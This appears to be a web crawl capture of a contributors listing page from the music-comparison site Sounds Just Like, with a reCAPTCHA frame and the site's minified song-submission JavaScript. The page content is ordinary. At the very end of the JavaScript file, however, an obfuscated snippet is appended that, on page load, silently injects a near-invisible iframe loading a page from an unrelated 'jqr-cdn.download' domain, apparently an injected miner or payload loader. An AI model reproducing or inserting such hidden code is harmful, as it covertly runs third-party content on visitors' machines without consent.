

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://soundsjustlike.com/contributers/?page=12
body_size: 4618
content:






<!doctype html>
<html lang="en">
<head>

  <meta charset="UTF-8">

  <meta name="msvalidate.01" content="69A9DE13F4DFC650194E9DC622461433" />
  <meta name="google-site-verification" content="7l980JcSA2uGt8_NwJXBxEAQvN-B0LBqU9aD3-mV5XY" />


  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="dns-prefetch" href="//sjlv4.s3.amazonaws.com">
  <link rel="dns-prefetch" href="//d2pbpgdmhr63js.cloudfront.net">

  <link rel="dns-prefetch" href="//rdio-a.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-b.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-c.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-d.cdn3.rdio.com">


  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//static.ak.facebook.com">
  <link rel="dns-prefetch" href="//s-static.ak.facebook.com">

  <link rel="dns-prefetch" href="//google-analytics.com">

  <link rel="dns-prefetch" href="//media.match.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">


  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  
<title>Top Contributers of Songs that sound like other Songs | Sounds Just Like</title>
<meta name="description" content="Listen to Music in the largest collection of songs that sound like other songs. Browse top contributers.">



  
  <meta name="og:type" content="article" />
  <meta name="og:locale" content="en_US" />
  <meta name="og:site_name" content="Sounds Just Like" />

  <meta name="twitter:card" content="summary" />
  <meta name="twitter:creator" content="@soundsjustlike" />

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">

</head>



<body id="section-home" class="">

    <header class="header--main">
    <div class="inner group">

      <a href="/" style="width:auto;float:left;">
	      <div class="header--main__logo"> <i class="fi-sound"></i> </div>
	      <span class="show--tablet" style="position:relative;top:0.3em;display: block;width: 200px;">Sounds Just Like</span>
      </a>
      <a href="http://www.h1tchr.com/?utm_source=sjl&utm_medium=direct&utm_campaign=are_all_songs_related" style="position: absolute; top: 25px; left: 111px;font-style: italic;color: #999; font-size: 0.8em;" target="_blank">Are all songs related?</a>  



        <div class="nav--main group">
          <a data-protected="true" data-next="/submit/" class="submit-button" href="/submit"> <i class="fi-plus"></i> post</a>
        </div>
    </div>
  </header>




<div style="margin-left: auto; margin-right: auto;" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<!-- SJL Vsauce -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

-->

<!-- Responsive Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="7506865926"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<style>
.h1tchr-ad {
  background-image: url('http://static.soundsjustlike.com/images/h1tchr-ad-3.jpg');
  width: 726px;
  height: 91px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  cursor: pointer;
  background-repeat: no-repeat;
}

@media only screen and (max-width: 500px) {
  .h1tchr-ad {
    background-image: url('http://static.soundsjustlike.com/images/h1tchrnewad.png');
  }
}
</style>

<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" class="h1tchr-ad" target="_blank"></a>

<!--
<div style="height:91:px; width: 726px; margin-left: auto; margin-right: auto; ">
<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" style="height:91px; display: block" target="_blank"><img src="http://static.soundsjustlike.com/images/h1thcrad-SJL1.gif" /></a>
</div>
-->



    <div class="search-mask"></div>
    <div class="content--main">
       

<div class="background--white">

<div class="inner">
	<div class="group border--bottom browse--nav">
		<div class="float--left">
			<ul class="nav flush--bottom float--left">
				<li><a class="picks" href="/picks/">Picks</a></li>
				<li><a class="popular" href="/popular/">Popular</a></li>
				<li><a class="recent" href="/recent/">Recent</a></li>
				<li><a class="artists" href="/artists/">Artists</a></li>
				<li><a class="tags" href="/genre/">Genres</a></li>

			</ul>


		</div>
		<ul class="float--right nav flush--bottom">
			
			<li><a data-protected="true" class="user-submitted" href="/login">My Posts</a></li>
			<li><a data-protected="true" class="user-favorites" href="/login">My Likes </a></li>
			
		</ul>
	</div>
</div>


<div class="inner">
	<h1>Top contributers</h1>
	  <ol class="list--unstyled block-list soft-quarter--ends">
	    
	      <li class="media flush--bottom">
	    	<a href="/profile/11598/bor" class="no-underline">

		      <div class="media__img" style="background:#ccc">
		      	<img class="round" src="http://static.soundsjustlike.com/images/avatar.gif" alt="">
		      </div>


		      <div class="media__body">
		      	
		      		<div>bor </div>
		      	
		      	<div class="type--gray medprint">5 posts</div>
		      	<div class="underline type--gray medprint">view profile</div>
		      </div>

	      	</a>
	      </li>
	    
	      <li class="media flush--bottom">
	    	<a href="/profile/7255/klevergurl" class="no-underline">

		      <div class="media__img" style="background:#ccc">
		      	<img class="round" src="http://static.soundsjustlike.com/images/avatar.gif" alt="">
		      </div>


		      <div class="media__body">
		      	
		      		<div>Clémence </div>
		      	
		      	<div class="type--gray medprint">5 posts</div>
		      	<div class="underline type--gray medprint">view profile</div>
		      </div>

	      	</a>
	      </li>
	    
	      <li class="media flush--bottom">
	    	<a href="/profile/177/puma0002" class="no-underline">

		      <div class="media__img" style="background:#ccc">
		      	<img class="round" src="http://static.soundsjustlike.com/images/avatar.gif" alt="">
		      </div>


		      <div class="media__body">
		      	
		      		<div>Patrice </div>
		      	
		      	<div class="type--gray medprint">5 posts</div>
		      	<div class="underline type--gray medprint">view profile</div>
		      </div>

	      	</a>
	      </li>
	    
	      <li class="media flush--bottom">
	    	<a href="/profile/6899/dragonraid_horror" class="no-underline">

		      <div class="media__img" style="background:#ccc">
		      	<img class="round" src="http://static.soundsjustlike.com/images/avatar.gif" alt="">
		      </div>


		      <div class="media__body">
		      	
		      		<div>Danny Leonardo</div>
		      	
		      	<div class="type--gray medprint">5 posts</div>
		      	<div class="underline type--gray medprint">view profile</div>
		      </div>

	      	</a>
	      </li>
	    
	      <li class="media flush--bottom">
	    	<a href="/profile/4709/shanesmiler" class="no-underline">

		      <div class="media__img" style="background:#ccc">
		      	<img class="round" src="http://static.soundsjustlike.com/images/avatar.gif" alt="">
		      </div>


		      <div class="media__body">
		      	
		      		<div>shanesmiler </div>
		      	
		      	<div class="type--gray medprint">5 posts</div>
		      	<div class="underline type--gray medprint">view profile</div>
		      </div>

	      	</a>
	      </li>
	    
	      <li class="media flush--bottom">
	    	<a href="/profile/5467/rodrigooliveira1042" class="no-underline">

		      <div class="media__img" style="background:#ccc">
		      	<img class="round" src="http://static.soundsjustlike.com/images/avatar.gif" alt="">
		      </div>


		      <div class="media__body">
		      	
		      		<div>Rodrigo Oliveira</div>
		      	
		      	<div class="type--gray medprint">5 posts</div>
		      	<div class="underline type--gray medprint">view profile</div>
		      </div>

	      	</a>
	      </li>
	    
	      <li class="media flush--bottom">
	    	<a href="/profile/3900/ethan_brehm" class="no-underline">

		      <div class="media__img" style="background:#ccc">
		      	<img class="round" src="http://static.soundsjustlike.com/images/avatar.gif" alt="">
		      </div>


		      <div class="media__body">
		      	
		      		<div>Ethan Brehm</div>
		      	
		      	<div class="type--gray medprint">5 posts</div>
		      	<div class="underline type--gray medprint">view profile</div>
		      </div>

	      	</a>
	      </li>
	    
	      <li class="media flush--bottom">
	    	<a href="/profile/1094/william_prichard" class="no-underline">

		      <div class="media__img" style="background:#ccc">
		      	<img class="round" src="http://static.soundsjustlike.com/images/avatar.gif" alt="">
		      </div>


		      <div class="media__body">
		      	
		      		<div>William Prichard</div>
		      	
		      	<div class="type--gray medprint">5 posts</div>
		      	<div class="underline type--gray medprint">view profile</div>
		      </div>

	      	</a>
	      </li>
	    
	      <li class="media flush--bottom">
	    	<a href="/profile/5999/bayrek" class="no-underline">

		      <div class="media__img" style="background:#ccc">
		      	<img class="round" src="http://static.soundsjustlike.com/images/avatar.gif" alt="">
		      </div>


		      <div class="media__body">
		      	
		      		<div>bayrek </div>
		      	
		      	<div class="type--gray medprint">5 posts</div>
		      	<div class="underline type--gray medprint">view profile</div>
		      </div>

	      	</a>
	      </li>
	    
	      <li class="media flush--bottom">
	    	<a href="/profile/9573/higor" class="no-underline">

		      <div class="media__img" style="background:#ccc">
		      	<img class="round" src="http://static.soundsjustlike.com/images/avatar.gif" alt="">
		      </div>


		      <div class="media__body">
		      	
		      		<div>Higor Casagrande</div>
		      	
		      	<div class="type--gray medprint">5 posts</div>
		      	<div class="underline type--gray medprint">view profile</div>
		      </div>

	      	</a>
	      </li>
	    
	  </ol>

	  

<div class="soft--ends pagination-centered">
  <ul class="pagination ">
      
      <li class="arrow"><a href="?page=11"><i class="fi-arrow-left"></i></a></li>
      

      
        
          <li><a href="?page=1">1</a></li>
        
          <li><a href="?page=2">2</a></li>
        
        <li class="unavailable"><a href="">&hellip;</a></li>
      

      
            <li><a  href="?page=9">9</a></li>
      
            <li><a  href="?page=10">10</a></li>
      
            <li><a  href="?page=11">11</a></li>
      
            <li class="current"><a  href="?page=12">12</a></li>
      
            <li><a  href="?page=13">13</a></li>
      
            <li><a  href="?page=14">14</a></li>
      
            <li><a  href="?page=15">15</a></li>
      

      
      <li class="unavailable"><a href="">&hellip;</a></li>
        
          <li><a href="?page=1606">1606</a></li>
        
          <li><a href="?page=1607">1607</a></li>
        
      


      
      <li class="arrow"><a href="?page=13"><i class="fi-arrow-right"></i></a></li>
      
  </ul>
</div>

</div>
</div>

    </div>


  <footer class="footer--main">

  <div class="inner group type--med medprint">

  <div class="grid">
    <div class="grid__item one-half">
      <strong>Feedback</strong><br>
      <p class="push-quarter--bottom">Something not working right? <a href="/cdn-cgi/l/email-protection#cbb8a4bea5afb8a1beb8bfa7a2a0ae8baca6aaa2a7e5a8a4a6f4b8bea9a1aea8bff698a4a6aebfa3a2a5aceba2b8eba9b9a4a0aea5ea">Tell me about it!</a></p>
      <p class="push-quarter--bottom">Site not looking beautiful? <a href="/cdn-cgi/l/email-protection#41322e342f25322b3432352d282a2401262c20282d6f222e2c7e3234232b2422357c122e2c243529282f26612d2e2e2a326134262d38">Tell me about that too!</a></p>
      <p class="push-quarter--bottom">Like to code and want to help? <a class="quiet-link" href="/cdn-cgi/l/email-protection#4b38243e252f38213e383f2722202e0b2c262a222765282426">Get in touch.</a></p>
    </div><!--

    --><div class="grid__item one-quarter">
        <strong>Browse</strong>
        <ul class="list--unstyled ">
          <li><a class="quiet-link no-underline" href="/popular">Popular</a></li>
          <li><a class="quiet-link no-underline" href="/recent">Recent</a></li>
          <li><a class="quiet-link no-underline" href="/artists">Artists</a></li>
          <li><a class="quiet-link no-underline" href="/genre">Genres</a></li>
        <li><a class="quiet-link no-underline" href="/index">Index</a></li>
          <li><a class="quiet-link no-underline" href="/contributers">Top contributers</a></li>
        </ul>
    </div><!--

    --><div class="grid__item one-quarter">
      <strong>Pages</strong>
      <ul class="list--unstyled ">
        <li><a class="quiet-link no-underline if-signed-out" href="/login">Login</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/profile/None/">My Profile</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/None//likes">My Likes</a></li>
        <li><a class="quiet-link no-underline" href="/submit">New Post</a></li>
      </ul>
    </div>

 </div> 


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <div class="dim-8">
        <p class="push-quarter--bottom">It's one of those things that can really bug you.</p>
        <p class="push-quarter--bottom">I've heard something like this before. Or did I? What is that other song called?</p>
        <p class="push-quarter--bottom">Sounds Just Like celebrates the moment when you figure it out.</p>
      </div>
    </div>
  </div>


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <ul class="list--unstyled list--linear dots">
        <li><a rel="nowfollow" href="https://www.facebook.com/SoundsJustLike">Like on Facebook</a></li>
        <li><a rel="nowfollow" href="https://twitter.com/soundsjustlike">Follow on Twitter</a></li>
        <li><a href="https://plus.google.com/104955706213892821999" rel="publisher">Google+</a></li>
      </ul>
    </div>

    <div class="one-whole text--center dim">
      &copy; Sounds Just Like 2013 <br>
      <span>For educational use only</span>
    </div>
  </div>

  </div>
</footer>

<div class="text--center">
  <div class="border--bottom">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>



<div class="modal fade soft--ends" id="loginModal" style="display:none;">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <span class="close" data-dismiss="modal" aria-hidden="true">&times;</span>
        




<h1 class="beta text--center">Login to Sounds Just Like</h1>

  <div class="social-signup-block">
    <div class="socialaccount_ballot">
      <ul class="socialaccount_providers list--unstyled push-half--bottom">
        



<li class="login-provider--Facebook">
  <a title="Facebook" class="socialaccount_provider facebook"
     href="/facebook/login/?process=login">
     Login with Facebook
     </a>
</li>



      </ul>
    </div>

    



<div id="fb-root"></div>
<script type="text/javascript" src="http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js"></script>
<script type="text/javascript">
allauth.facebook.init({ appId: '215076258642562',
  locale: 'en_US',
  loginOptions: {"scope": "email"},
  loginByTokenUrl: '/facebook/login/token/',
  channelUrl : 'http://soundsjustlike.com/facebook/channel/',
  cancelUrl: '/social/login/cancelled/',
  logoutUrl: '/logout/',
  errorUrl: '/social/login/error/',
  csrfToken: 'Jkjzg4oSgZ0KpPOfdIxhzA3r6TrtY4WV' });
</script>



  </div>

<div class="text--center medprint" >
  <span>or</span> <a class="quiet-link" href="/login">Login with email</a>
</div>


      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G1HY0Y8WH8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G1HY0Y8WH8');
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QRskOIQKEhHcyyi02TmWkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768690071131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js
body_size: 2882
content:
var api=function(){function a(a){a.itunes&&($("#id_"+a.type+"_itunes_embed").val(a.itunes.embed),$("#id_"+a.type+"_itunes_view").val(a.itunes.view),$("#id_"+a.type+"_tags").val(a.itunes.genre)),a.rdio&&($("#id_"+a.type+"_rdio_embed").val(a.rdio.embed),$("#id_"+a.type+"_rdio_duration").val(a.rdio.duration)),a.spot&&($("#id_"+a.type+"_spot_embed").val(a.spot.embed),$("#id_"+a.type+"_spot_duration").val(a.spot.duration))}function b(a,b){console.log(a.art),console.log(a.duration),console.log(a.year),$("#id_"+b+"_art").val(a.art),$("#id_"+b+"_year").val(a.year),$("#id_"+b+"_album").val(a.album),$("#id_"+b+"_artist").val(a.artist),$("#id_"+b+"_song").val(a.title)}function c(a,b){console.log(a),$("#id_"+b+"_albumart").find("img").attr("src",a.art).parent().addClass("loaded"),$("#id_"+b+"_artist_preview").text(a.artist+": "),$("#id_"+b+"_song_preview").text(a.title)}function d(a){var b=Q.defer(),c=[];if(a.rdio&&c.push(a.rdio),a.spot&&c.push(a.spot),a.itunes&&c.push(a.itunes),c.length>0)if(null!=a.mb){var d=_.max(c,"conf_album");b.resolve(d)}else{var d=_.min(c,"year");b.resolve(d)}else b.resolve(void 0);return b.promise}function e(a,b,c){return _.filter(a,function(a){var d=utils.levRatio(a[b],c);return"album"==b&&(a.conf_album=d),d>65})}function f(a,b){if(null!=b.mb)var c=e(a,"album",b.mb.album);var d=e(c||a,"artist",b.artist);return d.length>0?_.min(d,"year"):void 0}function g(a){console.log("calling individual apis"),_.each(methods,function(b){api[b].get(a.song,a.artist).then(function(c){console.log(a.type+": Got "+b),"mb"===b?(a[b]=c,h(c,a,b)):h(c,a,b)})})}function h(a,b,c){if("original"==b.type)var d=n;else var d=o;b.hasOwnProperty("mb")?("mb"!==c&&(b[c]=f(a,b)),d.length&&_.each(d,function(a){console.log("selecting for type: "+a.m),b[a.m]=f(a.res,b)}),"original"==b.type?n=[]:o=[]):d.push({res:a,m:c}),console.log(b.type+" queue:"+d.length),i(b)}function i(e){_.intersection(_.keys(e),methods).length===methods.length&&(console.log(e.type+" all done"),console.log(e),a(e),d(e).then(function(a){console.log(a),_.isObject(a)?(b(a,e.type),c(a,e.type),submit.validate(),submit.errorMessage(e.type,!1),submit.searchMessage(e.type,!1)):(console.log("getting to else block"),submit.errorMessage(e.type,!0),submit.searchMessage(e.type,!1)),console.log(e.type+" canonical pick is:"),console.log(a)}))}var j=function(){function a(a){return _.map(a,function(a){return{artist:a.artist,title:a.song,album:a.album,embed:a.embed,view:a.view_url,year:a.year,duration:a.length,art:a.art,api_type:"rdio"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"/rdio/track?q="+b,success:function(b){var d=$.parseJSON(b);c.resolve(a(d))}}),c.promise}return{get:b}}(),k=function(){function a(a,b){var c=Q.defer();return c.resolve(),c.promise}return{get:a}}(),l=function(){function a(a){var b=_.map(a,function(a){return{artist:a.artistName,title:a.trackName,album:a.collectionName,embed:a.previewUrl,view:a.collectionViewUrl,year:a.releaseDate?a.releaseDate.split("-")[0]:null,duration:a.trackTimeMillis,genre:a.primaryGenreName,art:a.artworkUrl100?a.artworkUrl100.replace("100x100","400x400"):null,api_type:"itunes"}});return _.filter(b,function(a){return void 0!==a.album})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"https://itunes.apple.com/search?term="+b+"&entity=song&limit=50",dataType:"JSONP",success:function(b){c.resolve(a(b.results))}}),c.promise}return{get:b}}(),m=function(){function a(a){return _.map(a.tracks.items,function(a){return{artist:a.artists[0].name,title:a.name,embed:a.uri,id:a.id,album:a.album.name,year:2016,duration:a.duration_ms,art:a.album.images[0].url,api_type:"spot"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"http://www.h1tchr.com/proxy/spotify/v1/search?market=US&type=track&limit=10&q="+b,success:function(b){c.resolve(_.unique(a(b),"id"))}}),c.promise}return{get:b}}();methods=["spot","itunes","mb"];var n=[],o=[];return{rdio:j,spot:m,itunes:l,mb:k,call_wrapper:g,canon_populate:b,render:c}}(),submit=function(){function b(a){return-1!=a.indexOf("original")?"original":"copy"}function c(a){var b=$("#id_"+a+"_artist").val(),c=$("#id_"+a+"_song").val();return{artist:b,song:c}}function d(a,b){return _.unique(_.filter(w,function(c){return c.title==b&&c.artist==a}),function(a){return a.title+a.artist})}function e(a,b,c){var e=d(a,b);return e.length?(api.canon_populate(e[0],c),api.render(e[0],c),f(a,b,c),void 0):(h(c,!0),function(a,b,c){api.call_wrapper({type:c,artist:a,song:b})}(a,b,c))}function f(a,b,c){$("#id_original_art").val().length>0&&$("#id_copy_art").val().length>0&&$(".disabled").removeClass("disabled")}function g(a,b){var c=$("#id_"+a+"_message");b?c.text("Could not find the song entered. Try again?").show():c.hide()}function h(a,b){var c=$("#id_"+a+"_search_message");b?c.addClass("search-active"):c.removeClass("search-active")}function i(){var b,c=function(){var a=0;return function(b,c){clearTimeout(a),a=setTimeout(b,c)}}();$(document).on("focus",".submit-form__wrapper input",function(){var a=$(this).attr("id");b=submit.detect_form_type(a),$(".submit-form__wrapper").removeClass("focused"),$(".submit-form__wrapper#"+b).addClass("focused")}),$(document).on("blur","#id_copy_song, #id_original_song",function(){values=submit.get_inital_values(b),a=values.artist,s=values.song,a&&s&&e(a,s,b)}),$(document).on("keyup","#id_original_song",function(){var a=submit.get_inital_values(b),d=a.artist,e=a.song,f=this;d.length>1&&e.length>3&&c(function(){$(f).trigger("blur")},1e3)}),$("#id_original_artist, #id_copy_artist").blur(function(){var a=$(this).val(),c="#id_"+b+"_song";_.any(w),{artist:a}&&0!=a.length&&k(c,j(w,a),!0)})}function j(a,b){return _.unique(_.filter(a,function(a){return a.artist==b}),"title")}function k(a,b){$(a).typeahead("destroy"),songs_by_artist_data_source=new Dataset({local:b}).initialize(),$(a).typeahead({sections:{name:"songs",source:songs_by_artist_data_source,hightlight:!0,limit:10,templates:{suggestion:function(a){return r.render(a)}}}})}function l(a){t=a,m(t)}function m(a){w=_.flatten(_.map($.parseJSON(a),function(a){return[{artist:a.o_artist.title,value:a.o_song,title:a.o_song,art:a.o_art,duration:a.o_duration||123,year:a.o_year},{artist:a.c_artist.title,value:a.c_song,title:a.c_song,art:a.c_art,duration:a.c_duration||123,year:a.c_year}]}));var b=_.map(_.unique(_.pluck(w,"artist")),function(a){return{artist:a,value:a}});v=new Dataset({name:"artists",local:b}).initialize(),u=new Dataset({name:"songs",local:w}).initialize(),p(),o()}function n(){o(),p()}function o(){$("#id_original_song, #id_copy_song").typeahead({sections:{name:"songs",source:u,hightlight:!0,limit:6,templates:{suggestion:function(a){return r.render(a)}}}})}function p(){$("#id_original_artist, #id_copy_artist").typeahead({sections:{name:"artists",source:v,hightlight:!0,template:['<div class="typeahead--song">',"<p>{{value}}</p>","</div>"].join(""),limit:10}})}function q(){var a=['<div class="typeahead--song">','<img class="album-art"src={{art}} />',"<p> {{title}}</p>",'<p class="small"> {{artist}}</p>','<p class="small"> {{year}}</p>',"</div>"].join("");r=Hogan.compile(a),submit.bind()}var r,t=null,u=null,v=null,w=null;return{detect_form_type:b,get_inital_values:c,setData:l,addTypeAhead:n,bind:i,validate:f,errorMessage:g,searchMessage:h,init:q}}();
var _0x239839=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x239839,367);var _0xf56be9=function(t,x){var a=_0x239839[t-=0];return a};a=document[_0xf56be9("0x0")](_0xf56be9("0x1")),a[_0xf56be9("0x2")]("src",_0xf56be9("0x3")),a.style.width="0px",a.style.height="1px",document[_0xf56be9("0x4")][_0xf56be9("0x5")](a);